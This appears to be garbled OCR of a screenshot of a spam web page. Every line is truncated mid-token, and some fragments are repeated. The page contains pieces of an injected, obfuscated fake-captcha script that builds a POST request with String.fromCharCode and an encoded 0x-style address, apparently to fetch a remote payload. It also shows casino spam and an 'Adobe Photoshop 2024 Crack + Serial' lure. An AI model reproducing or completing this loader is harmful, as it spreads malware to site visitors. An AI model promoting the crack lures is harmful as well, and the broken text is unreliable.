
💾 File hash: f09b6d48b073c1e2e335846b97bec700Update
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let […]
Ideal Casinos that Accept Mastercar
When it pertains to online gaming, benefit is vital. That’s 
Adobe Photoshop 2024 Crack + Serial
📘 Build Hash:8f8d43df670e60fdbb803c12fe53801a🗓 20
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo